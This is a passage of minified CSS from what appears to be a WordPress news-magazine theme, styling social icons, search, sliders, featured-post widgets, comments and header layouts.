span:hover{color:#289dcc;border-color:#289dcc;text-decoration:none}.tg-autoload-posts #comments.comments-area{border-top:1px solid transparent;padding:0}.fa{font-size:22px;color:#ccc}.social-links ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links li{margin-left:16px}.social-links li:first-child{margin-left:0}.social-links a{display:-webkit-box;display:-ms-flexbox;display:flex;width:20px;height:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links .fa{text-align:center;-webkit-transition:color .2s ease-out 0s;transition:color .2s ease-out 0s;font-size:18px}.social-links .fa:hover{color:#289dcc}.social-links .fa-twitter{color:#1bb2e9}.social-links .fa-facebook{color:#3b5a9b}.social-links .fa-youtube{color:#ed3f41}.social-links .fa-vimeo-square{color:#4bf}.social-links .fa-skype{color:#009cef}.social-links .fa-linkedin{color:#007bb6}.social-links .fa-google-plus{color:#dc4937}.social-links .fa-github{color:#4183c4}.social-links .fa-flickr{color:#0062dd}.social-links .fa-dribbble{color:#e24d87}.social-links .fa-instagram{color:#3f729b}.social-links .fa-pinterest{color:#d5282e}.social-links .fa-stumbleupon{color:#ec4823}.social-links .fa-tumblr{color:#455469}.social-links .fa-wordpress{color:#21759b}.social-links .fa-codepen{color:#ccc}.social-links .fa-digg{color:#14589e}.social-links .fa-reddit{color:#ff4500}.social-links .fa-xing{color:#026466}.social-links .fa-vk{color:#45668e}.social-links .fa-weibo{color:#e6162d}.social-links .fa-leanpub{color:#000}.social-links .fa-renren{color:#237bc2}.social-links .fa-rss{color:#f26522}.social-links .fa-soundcloud{color:#ff3a00}.social-links .fa-vine{color:#00bf8f}.social-links .fa-delicious{color:#2a96ff}.search-random-icons-container .social-links{float:left}.search-random-icons-container .social-links a{padding:10px 2px}.search-random-icons-container .social-links a:hover{color:#81d742}.search-random-icons-container .social-links ul li{display:inline-block;background:unset}.search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex}#masthead .search-wrap input.s{width:200px}.fa.search-top{color:#fff;cursor:pointer;font-size:21px;padding:10px 12px}.fa.search-top:hover{background-color:#289dcc}.search-wrap{position:relative}.search-wrap button{border-radius:0;color:#fff;line-height:45px;margin-bottom:0;padding:0 15px;margin-left:-5px;margin-top:1px}.search-icon:before{content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:18px}.search-form-top{border:1px solid #eaeaea;display:none;padding:10px;position:absolute;right:0;top:44px;z-index:9999;background-color:#fff}.search-form-top.show{display:block}.not-found .search-wrap button{right:175px}#secondary .search-wrap button{right:26px}.random-post{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.random-post .fa-random{color:#fff;font-size:20px;vertical-align:middle}.main-navigation .random-post a{border-bottom:medium none;padding:10px 12px}div.wp-custom-header{position:relative}iframe#wp-custom-header-video{width:100%}video#wp-custom-header-video{display:block;margin:0 auto;overflow:hidden;max-width:100%;height:auto}.wp-custom-header-video-button{opacity:0;visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:62px;height:50px;font:0/0 a;-webkit-transition:all .5s;transition:all .5s}div#wp-custom-header:hover .wp-custom-header-video-button{visibility:visible;opacity:1}.wp-custom-header-video-button:before{content:"\f04b";display:block;font-family:FontAwesome;font-size:20px}.wp-custom-header-video-button.wp-custom-header-video-pause:before{content:"\f04c"}.widget_slider_area{float:left;width:55.26315789%}.widget_beside_slider{float:right;width:43.85964912%}.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.view-all-link{display:inline-block;font-size:12px;height:30px;line-height:30px;text-align:center;width:100px;float:right;color:#fff;font-weight:600;background-color:#000}#primary .view-all-link span{background:0 0}.posted-on a,.byline a{color:#888}.reading-time{color:#888;font-size:12px;padding-right:10px}.reading-time:before{content:"\f251";font-family:FontAwesome;font-size:11px;padding-right:5px}.comments{padding-right:10px}.comments a,.comments span{color:#888}.tag-links a,.edit-link a{color:#888}.posted-on a:hover,.byline a:hover,.comments a:hover,.tag-links a:hover,.edit-link a:hover{color:#289dcc}.widget_featured_posts{margin-bottom:30px}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;line-height:1.37;display:inline-block}.widget_featured_posts .article-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_posts .article-content .entry-title a{color:#232323;text-shadow:none}.widget_featured_posts .article-content .entry-title a:hover{color:#289dcc}.widget_featured_posts .article-content .below-entry-meta .posted-on,.widget_featured_posts .article-content .below-entry-meta .byline{padding-right:10px}.widget_featured_posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.widget_featured_posts .article-content .below-entry-meta .byline .fa,.widget_featured_posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.widget_featured_posts .article-content .below-entry-meta .posted-on a,.widget_featured_posts .article-content .below-entry-meta .byline a{font-size:12px}.widget_featured_posts .article-content .below-entry-meta .comments a,.widget_featured_posts .article-content .below-entry-meta .comments span{font-size:12px}.widget_featured_posts .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_featured_posts .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.widget_featured_posts img{margin-bottom:18px}.widget_featured_posts .first-post{float:left;width:48.70129870%;margin-bottom:20px}.widget_featured_posts .first-post figure{position:relative}.widget_featured_posts .following-post{float:right;width:48.70129870%}.widget_featured_posts .following-post .byline{display:none}.widget_featured_posts.widget_featured_posts_vertical .first-post,.widget_featured_posts.widget_featured_posts_vertical .following-post{float:none;width:100%}.widget_featured_posts .single-article{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.widget_featured_posts .article-content{padding:0 15px 5px}.widget_featured_posts .article-content .below-entry-meta{margin-bottom:12px}.widget_featured_posts .article-content .entry-content p{font-size:14px}.widget_featured_posts .following-post .single-article{margin-bottom:15px}.widget_featured_posts .following-post figure{float:left;margin-right:10px;position:relative}.widget_featured_posts.widget_featured_meta .following-post .single-article figure{float:left;margin-right:10px}#secondary .widget_featured_posts .following-post .article-content .entry-title,#colophon .widget_featured_posts .following-post .article-content .entry-title{font-size:14px;line-height:1.4}.widget_featured_posts .following-post .article-content .entry-title{font-size:18px}.widget_featured_posts .following-post .article-content .below-entry-meta{margin-bottom:0}.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,.widget_featured_posts .following-post .article-content .below-entry-meta .byline a{font-size:11px}.widget_featured_posts .following-post img{margin-bottom:0}.widget_featured_posts .following-post .above-entry-meta{display:none}.rtl .bx-wrapper{direction:rtl}.widget_featured_slider{margin-bottom:30px}.widget_slider_area .widget_featured_slider{margin-bottom:0}.widget_featured_slider{margin-bottom:10px}.tg-full-width.inner-wrap{max-width:100%;padding:0 15px}.tg-full-width .home #main{padding-top:0}.widget_featured_slider_inner_wrap{position:relative}.widget_featured_slider .single-slide{position:relative}.widget_featured_slider img{margin-bottom:0}.widget_featured_slider .single-post .bx-controls-direction{display:none}.widget_featured_slider .slide-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.3)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.3));padding-bottom:20px;padding-left:5%;position:absolute;width:100%;text-align:left}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_featured_slider .slide-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_slider .slide-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_featured_slider .slide-content .entry-title a:hover{color:#289dcc}.widget_featured_slider .slide-content .below-entry-meta .posted-on,.widget_featured_slider .slide-content .below-entry-meta .byline{padding-right:10px}.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_featured_slider .slide-content .below-entry-meta .byline .fa,.widget_featured_slider .slide-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a,.widget_featured_slider .slide-content .below-entry-meta .byline a,.widget_featured_slider .slide-content .below-entry-meta .reading-time{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .comments a,.widget_featured_slider .slide-content .below-entry-meta .comments span{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts{margin-bottom:20px}.widget_beside_slider .widget_highlighted_posts{margin-bottom:0}.widget_highlighted_posts .single-article{position:relative;float:left;margin-bottom:10px;margin-right:2%;max-width:49%}.widget_highlighted_posts .single-article:nth-child(even){margin-right:0}.widget_highlighted_posts img{margin-bottom:0}.widget_highlighted_posts .article-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.8));padding-bottom:10px;padding-left:5%;position:absolute;width:100%}.widget_highlighted_posts .above-entry-meta{display:none}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_highlighted_posts .article-content .entry-title{padding:10px 0 0;font-size:16px}.widget_highlighted_posts .article-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_highlighted_posts .article-content .entry-title a:hover{color:#289dcc}.widget_highlighted_posts .article-content .below-entry-meta .posted-on{padding-right:10px}.widget_highlighted_posts .article-content .below-entry-meta .byline{padding-right:10px;display:none}.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,.widget_highlighted_posts .article-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,.widget_highlighted_posts .article-content .below-entry-meta .byline a,.widget_highlighted_posts .article-content .below-entry-meta .reading-time{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .comments a,.widget_highlighted_posts .article-content .below-entry-meta .comments span{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts .widget-title{color:#555;font-size:24px}#primary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#primary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.slide-prev,.slide-next{opacity:.7;filter:alpha(opacity=70);background-color:#289dcc;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:9;border-radius:3px}.slide-prev{margin-left:20px}.slide-next{right:0;margin-right:20px}.slide-prev:hover,.slide-next:hover{opacity:1;filter:alpha(opacity=100)}.slide-next i,.slide-prev i,.category-slide-next i,.category-slide-prev i{color:#fff;font-size:22px;padding:3px 10px;vertical-align:text-bottom}.random_posts_widget_inner_wrap{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.thumbnail-slider{padding:4px 0;border:1px solid #eaeaea;position:relative}.thumbnail-slider a{display:inline-block;text-align:center;width:20%}.thumbnail-slider .title{display:none}i.fa-arrow-up,i.fa-arrow-down{padding:10px;color:#289dcc;width:94%;text-align:center;cursor:pointer}.mfp-content #content{background:#fff;max-width:50%;margin:0 auto;border-radius:5px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.advertisement_125x125 img{margin-bottom:8px;padding:0 2px}.advertisement_300x250 img{margin:0 auto;display:block}#header-right-section .advertisement_728x90{margin-bottom:0;padding:0}#header-right-section .advertisement_728x90 img{padding:0}.advertisement_728x90{padding:15px 0 45px;display:block}.advertisement_728x90 img{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);padding:10px;display:block;margin:0 auto}.advertisement-content{text-align:center}.advertisement_below_post_title{float:left;width:300px;margin-right:10px}.fitvids-video .video{margin-bottom:10px}#secondary .widget ul li,#tertiary .widget ul li{line-height:1.5;padding:5px 0}#colophon .widget ul li{line-height:1.5;padding:5px 0;border-bottom:1px solid #444}#secondary .widget ul li li,#colophon .widget ul li li,#tertiary .widget ul li li{border-bottom:none}#secondary .widget ul ul,#colophon .widget ul ul,#tertiary .widget ul ul{padding-left:10px}.widget select{border:1px solid #ddd;color:#777;padding:2px;width:60%}#secondary .widget-title,#tertiary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#secondary .widget-title span,#tertiary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#secondary .widget-title span .rsswidget,#tertiary .widget-title span .rsswidget{color:#fff}#secondary .widget-title span .rsswidget img,#tertiary .widget-title span .rsswidget img{margin-top:5px;margin-bottom:0}#secondary .widget-title span .rsswidget:hover,#tertiary .widget-title span .rsswidget:hover{text-decoration:none}#secondary .widget,#tertiary .widget{margin-bottom:35px;font-size:14px}.error-404 .widget{margin-bottom:35px;font-size:14px;background-color:#fff}#secondary .widget p,#tertiary .widget p{font-size:14px}#secondary a:hover,#tertiary a:hover{text-decoration:underline}.error-404{padding-bottom:20px;text-align:center}.error-404 input.s{width:50%}#comments{border-top:1px solid #f8f8f8;padding-top:15px}#comments i{font-size:16px;color:#aaa;padding-right:10px}.comments-title{font-size:24px}.comment-content a{word-wrap:break-word}.comment-navigation{margin-bottom:15px}.bypostauthor{display:block}#comments .comments-title{margin-bottom:10px}.avatar{border-radius:50%;float:left}.comments-area article header{margin:0 0 5px;overflow:hidden;position:relative}.comments-area .comment-edit-link,.comments-area .comment-permalink,.comments-area .comment-date-time,.comments-area .comment-author-link{display:block;margin-left:100px;color:#999}#content .comments-area article header cite a:hover{color:#289dcc}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover{color:#289dcc}.comments-area .comment-author-link a{color:#999}.comments-area .comment-author-link a:hover{color:#289dcc}.comments-area .comment-author-link span{margin-left:10px;padding:0 5px;background-color:#289dcc;color:#fff;border-radius:3px}.comments-area article header .comment-edit-link:before{content:"\f044";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment-content{padding:15px 15px 25px;background-color:#f8f8f8;border:1px solid #eaeaea;border-radius:2px}.comment{margin-bottom:20px}.comment ul,.comment ol{margin:0 0 20px 20px}.comment ul{list-style:square outside none}.comment .comment-reply-link{float:right;color:#aaa}.comment .comment-reply-link:before{content:"\f112";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment .comment-reply-link:hover{color:#289dcc}.comment-list{margin-bottom:25px;list-style-type:none;padding:0}.comment-list .children{margin-left:20px;list-style-type:none;padding:0}.nav-previous,.nav-next{margin-bottom:15px}.nav-previous a,.nav-next a{color:#289dcc;cursor:pointer;font-size:16px}.nav-previous a{float:left}.nav-next a{float:right}.nav-previous a:hover,.nav-next a:hover{text-decoration:underline}#respond h3#reply-title{font-size:22px;line-height:28px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:1rem;font-weight:400;font-size:16px;font-size:1.6rem}#respond form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-right:5px}#respond form .comment-form-cookies-consent label{display:inline-block}#respond form label{display:block;line-height:1.5}#respond form input[type=text],#respond form textarea,#respond form input[type=email],#respond form input[type=url]{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5;padding:10px;width:100%}#respond form p.form-allowed-tags{font-size:16px;line-height:1;color:#5e5e5e;display:none}.required{color:red}#header-meta{background-color:#fff}.news-bar{background-color:#f8f8f8;padding:8px 0;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);font-size:14px;border-bottom-style:solid}.news-bar .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tg-news-bar__two{-webkit-box-flex:1;-ms-flex:1;flex:1}@media screen and (min-width:768px){.tg-news-bar__one,.tg-news-bar__two{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:992px){.tg-news-bar__two{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.news-bar .inner-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:15px}}#masthead .main-small-navigation ul.menu-scrollbar{overflow-y:scroll;width:100%}#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a{color:#fff;background-color:#289dcc}@media screen and (max-width:768px){.search-random-icons-container .social-links{padding-left:0;margin-top:0}.top-bar-menu{margin-left:0}#masthead .main-small-navigation li:hover>.sub-toggle,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-page-item>.sub-toggle,#masthead .main-small-navigation li.current-menu-item>.sub-toggle{background-color:#fff}#masthead .main-small-navigation li:hover>.sub-toggle i,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-page-item>.sub-toggle i,#masthead .main-small-navigation li.current-menu-item>.sub-toggle i{color:#289dcc}.breaking-news{height:auto}}@media screen and (max-width:480px){#masthead.colormag-header-classic .date-in-header,#masthead.colormag-header-clean .date-in-header{display:none}#masthead.colormag-header-classic .breaking-news .breaking-news-latest,#masthead.colormag-header-clean .breaking-news .breaking-news-latest{padding:0 5px}#masthead.colormag-header-classic .breaking-news .newsticker,#masthead.colormag-header-clean .breaking-news .newsticker{padding-left:0}}#header-text-nav-container{background-color:#fff}#header-text-nav-wrap{padding:20px 0 25px}#header-left-section{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header-logo-image{float:left;padding-right:20px}#header-logo-image img{width:auto;margin-bottom:0}#header-logo-image a{display:block}#header-text{float:left;padding-right:20px}#site-title{padding-bottom:0;line-height:1.2}#site-title a{color:#289dcc;font-size:46px}#site-description{line-height:24px;font-size:16px;color:#666;padding-bottom:0;font-family:"Open Sans",serif}#header-right-section{float:right}#header-right-section .widget{text-align:right;color:#333}#header-right-section .widget .widget-title{font-size:18px;line-height:1.2;padding-bottom:5px}.header-image{margin-bottom:0;border-bottom:1px solid #eaeaea;width:100%}.header_display_type_one #header-left-section{float:right}.header_display_type_one #header-right-section{float:left}.header_display_type_one #header-text{padding-left:20px;padding-right:0}.header_display_type_one #header-logo-image{padding-right:0}.header_display_type_one #header-right-section .widget{text-align:left}.header_display_type_two #header-left-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;float:none;text-align:center;margin-bottom:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_display_type_two #header-logo-image{float:none;padding-right:0;margin-bottom:10px}.header_display_type_two #header-text{float:none;padding-right:0}.header_display_type_two #header-right-section{float:none}.header_display_type_two #header-right-section .widget{color:#333;text-align:center}.colormag-header-clean .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-clean .breaking-news .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-clean .breaking-news .newsticker a{color:#555}.colormag-header-clean .breaking-news .newsticker a:hover{color:#289dcc}.colormag-header-clean .social-links li:hover .fa{color:#289dcc}.colormag-header-clean #header-text-nav-wrap{padding:30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.colormag-header-clean #header-left-section{-ms-flex-preferred-size:30%;flex-basis:30%}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:65%;flex-basis:65%}.colormag-header-clean img{margin-bottom:0}.colormag-header-clean .home-icon .fa{font-size:21px}.colormag-header-clean #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-clean #site-navigation .inner-wrap{background-color:#212529;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.colormag-header-clean #site-navigation .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:10%;flex-basis:10%}.colormag-header-clean #site-navigation .search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.colormag-header-clean #site-navigation .fa.search-top{padding:20px;line-height:26px;position:relative;right:0}.colormag-header-clean #site-navigation .random-post{position:relative}.colormag-header-clean #site-navigation .search-form-top{top:100%}.colormag-header-clean #site-navigation .menu-toggle{line-height:26px}.colormag-header-clean #site-navigation .menu-toggle:before{padding:20px}.colormag-header-clean #site-navigation .menu{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.colormag-header-clean .main-navigation a{font-weight:500;padding:20px;line-height:26px}.colormag-header-clean .main-navigation ul li ul{top:100%}.colormag-header-clean .main-navigation ul li ul li a{width:auto;padding:10px 15px}.colormag-header-clean .main-navigation ul li ul li ul{top:0}.colormag-header-clean .main-small-navigation .menu-primary-container,.colormag-header-clean .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%}.colormag-header-clean .main-small-navigation .random-post{line-height:26px}.colormag-header-clean .main-small-navigation .random-post a{padding:20px}@media screen and (min-width:481px){.colormag-header-clean .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-clean .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-clean #header-text-nav-wrap{padding:20px 0}.colormag-header-clean #header-left-section,.colormag-header-clean #header-logo-image{margin-bottom:0}.colormag-header-clean #site-navigation .random-post a{padding:20px}.colormag-header-clean #site-navigation .menu-toggle:before,.colormag-header-clean #site-navigation .fa.search-top{padding:20px}.colormag-header-clean .main-small-navigation .home-icon a{padding:20px}.colormag-header-clean .main-small-navigation .menu-toggle{background-color:#289dcc}.colormag-header-clean .main-small-navigation .random-post a{padding:15px}}@media only screen and (max-width:992px){.colormag-header-clean #header-text-nav-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;row-gap:30px}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:100%;flex-basis:100%}}.colormag-header-classic .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-classic .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-classic .newsticker a{color:#555}.colormag-header-classic .newsticker a:hover{color:#289dcc}.colormag-header-classic .fa{color:#495057}.colormag-header-classic .social-links li:hover .fa{color:#289dcc}.colormag-header-classic #header-text-nav-wrap{padding:30px 0 20px}.colormag-header-classic #header-text-nav-wrap #header-right-section{display:none}.colormag-header-classic #header-text-nav-wrap #header-left-section{display:unset;float:none;text-align:center}.colormag-header-classic #header-text-nav-wrap #header-left-section #header-logo-image,.colormag-header-classic #header-text-nav-wrap #header-left-section #header-text{float:none;padding-right:0;padding-left:0}.colormag-header-classic #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-classic #site-navigation.headroom--pinned{background:inherit}.colormag-header-classic #site-navigation .inner-wrap{background-color:transparent}.colormag-header-classic #site-navigation .fa.search-top{color:#343a40;float:right;font-size:16px;padding:15px}.colormag-header-classic #site-navigation .fa.search-top:hover{background:0 0;color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle{line-height:26px;border:1px solid #343a40}.colormag-header-classic #site-navigation .menu-toggle:before{padding:20px;color:#343a40}.colormag-header-classic #site-navigation .menu-toggle:hover{border-color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle:hover:before{color:#fff}.colormag-header-classic .main-navigation a{font-weight:700;padding:10px 0;line-height:26px;color:#343a40;background-color:transparent}.colormag-header-classic .main-navigation a:after{color:inherit}.colormag-header-classic .main-navigation a:hover{background-color:transparent}.colormag-header-classic .main-navigation li{background-color:transparent}.colormag-header-classic .main-navigation ul li.current-menu-item>a,.colormag-header-classic .main-navigation ul li.current_page_item>a,.colormag-header-classic .main-navigation ul li:hover>a,.colormag-header-classic .main-navigation ul li.focus>a{color:#289dcc}.colormag-header-classic .main-navigation ul li.current-menu-item ul li a,.colormag-header-classic .main-navigation ul li ul li.current-menu-item a,.colormag-header-classic .main-navigation ul li.current_page_ancestor ul li a,.colormag-header-classic .main-navigation ul li.current-menu-ancestor ul li a,.colormag-header-classic .main-navigation ul li.current_page_item ul li a{color:#343a40}.colormag-header-classic .main-navigation ul>li{padding-left:15px;padding-right:15px;float:none;display:inline-block;vertical-align:top}.colormag-header-classic .main-navigation ul>li>a{border-bottom:2px solid transparent;-webkit-transition:border .5s ease;transition:border .5s ease}.colormag-header-classic .main-navigation ul>li:hover>a,.colormag-header-classic .main-navigation ul>li.current-menu-item>a,.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a{background-color:transparent;border-bottom:2px solid #289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu{top:100%;background-color:#f8f8f8;-webkit-transition:all .3s ease;transition:all .3s ease;display:block;opacity:0;visibility:hidden;border:1px solid #eaeaea;text-align:left}.colormag-header-classic .main-navigation ul ul.sub-menu li{border-bottom:1px solid #eaeaea;display:block;padding-left:0;padding-right:0}.colormag-header-classic .main-navigation ul ul.sub-menu li a{width:auto;padding:10px 15px;-webkit-transition:all .5s ease;transition:all .5s ease;border-color:transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus{border-color:#289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a{background-color:#289dcc;color:#fff}.colormag-header-classic .main-navigation ul ul.sub-menu li:last-child{border-bottom:none transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li ul{top:0;-webkit-transition:none;transition:none}.colormag-header-classic .main-navigation ul li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation ul li.focus>a{border-color:#289dcc}.colormag-header-classic .main-navigation ul li.focus>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation .random-post a{font-size:14px;padding:10px 15px;color:#343a40}.colormag-header-classic .main-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-navigation .home-icon{background:0 0}.colormag-header-classic .main-navigation .home-icon a{padding:10px 15px}.colormag-header-classic .main-navigation .home-icon a:hover .fa{color:#289dcc}.colormag-header-classic .main-navigation .home-icon .fa{color:#343a40}.colormag-header-classic .main-small-navigation .menu-primary-container,.colormag-header-classic .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%;-webkit-box-shadow:0 1px 11px rgba(0,0,0,.2);box-shadow:0 1px 11px rgba(0,0,0,.2)}.colormag-header-classic .main-small-navigation .random-post{bottom:0}.colormag-header-classic .main-small-navigation .random-post a{font-size:14px;padding:12px 15px;color:#343a40}.colormag-header-classic .main-small-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-small-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .menu-toggle:before{color:#fff}.colormag-header-classic .is-sticky #site-navigation{background-color:#fff;-webkit-box-shadow:0 5px 6px rgba(0,0,0,.1);box-shadow:0 5px 6px 